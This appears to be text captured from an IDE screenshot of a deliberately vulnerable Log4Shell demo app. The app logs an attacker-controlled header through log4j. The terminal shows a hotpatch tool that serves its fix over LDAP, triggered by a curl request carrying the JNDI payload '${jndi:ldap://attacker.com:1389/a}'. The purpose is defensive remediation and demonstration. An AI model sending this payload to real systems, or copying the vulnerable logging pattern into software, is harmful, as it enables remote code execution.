 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help
log4shell-vulnerable-app src main java fr christophetd log4shell vulnerableapp MainController index
VulnerableAppApplication Git:
MainController.java
log4j2.properties
Project
Pull Requests
Structure
Favorites
1 package fr.christophetd.log4shell.vulnerableapp;
2
3
4 import ...
11
12 @RestController
13 public class MainController {
14
15 private static final Logger logger = LogManager.getLogger( name: "HelloWorld");
16
17 @GetMapping("/")
18 public String index(@RequestHeader("X-Api-Version") String apiVersion) {
19
20 // Add user controlled input to threadcontext;
21 // Used in log via ${ctx:apiversion} in default log4j2 configuration.
22 // See src/resources/log4j2.properties
23 ThreadContext.put("apiversion", apiVersion);
24
25 logger.debug("Received a request for API version");
26 return "Hello, world!";
27 }
28
29 }
30
1 3
1 status = error
2 name = PropertiesConfig
3
4 filters = threshold
5
6 filter.threshold.type = ThresholdFilter
7 filter.threshold.level = debug
8
9 appenders = console
10
11 appender.console.type = Console
12 appender.console.name = STDOUT
13 appender.console.layout.type = PatternLayout
14
15 # vulnerable in 2.14.1 even with ENV LOG4J_FORMAT_MSG_NO_LOOKUPS true
16 appender.console.layout.pattern = ${ctx:apiversion} - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
17
18 # vulnerable in 2.14.1 even with ENV LOG4J_FORMAT_MSG_NO_LOOKUPS true
19 #appender.console.layout.pattern = $${ctx:apiversion} - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
20
21 # seems to be protected by nolookups
22 #appender.console.layout.pattern = %X - %d{yyyy-MM-dd HH:mm:ss} %-5p %c{1}:%L - %m%n
23
24 rootLogger.level = debug
4
Gradle
Database
SciView
make
Terminal: Local +
${ctx:apiversion} - 2021-12-14 21:32:44 INFO  DispatcherServlet:525 - Initializing Servlet 'dispatcherServlet'
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:520 - Detected StandardServletMultipartResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:544 - Detected AcceptHeaderLocaleResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:569 - Detected FixedThemeResolver
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:719 - Detected org.springframework.web.servlet.view.DefaultRequestToViewNameTran
slator@460aed2a
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:783 - Detected org.springframework.web.servlet.support.SessionFlashMapManager@4f
b12754
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:542 - enableLoggingRequestDetails='false': request parameters and headers will b
e masked to prevent unsafe logging of potentially sensitive data
${ctx:apiversion} - 2021-12-14 21:32:44 INFO  DispatcherServlet:547 - Completed initialization in 2 ms
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:108 - GET "/", parameters={}
${ctx:apiversion} - 2021-12-14 21:32:44 DEBUG RequestMappingHandlerMapping:522 - Mapped to fr.christophetd.log4shell.vulnerableapp.MainControlle
r#index(String)
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] org.apache.logging.log4j.core.selector.ClassLoaderContextSelector@1457bf6c
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@78e94dcf]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
Successfully hotpatched Log4Shell vulnerability. - 2021-12-14 21:32:44 DEBUG HelloWorld:25 - Received a request for API version
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG RequestResponseBodyMethodProcessor:268 - Using 'text/plain', given [*/*] and supp
orted [text/plain, */*, text/plain, */*, application/json, application/*+json, application/json, application/*+json]
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG RequestResponseBodyMethodProcessor:108 - Writing ["Hello, world!"]
${jndi:ldap://attacker.com:1389/a} - 2021-12-14 21:32:44 DEBUG DispatcherServlet:1131 - Completed 200 OK
➜ log4shell git:(log4shell-vuln-finder) ./log4shell hotpatch
9:30PM INF Public IP not provided. Binding to the local network interface.
9:30PM INF Starting Log4Shell hotpatch LDAP and payload servers
9:30PM INF starting hotpatch server addr=0.0.0.0:1389
9:30PM INF starting hotpatch payload server addr=0.0.0.0:8000
9:32PM INF LDAP bind request from remote client client=127.0.0.1:48814
9:32PM INF LDAP search request from remote client client=127.0.0.1:48814
9:32PM INF Log4Shell hotpatch being downloaded by remote client client=127.0.0.1:45594
method=GET uri=/Log4ShellHotpatch.class
➜ log4shell-vulnerable-app git:(main) ✗ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi
:ldap://attacker.com:1389/a}'
Hello, world!%
➜ log4shell-vulnerable-app git:(main) ✗
TODO Problems Git Terminal Profiler GraphQL Python Packages Build Endpoints Spring Event Log
Shared indexes are downloaded for Maven library in 14 sec, 377 ms (103.93 MB) (6 minutes ago) main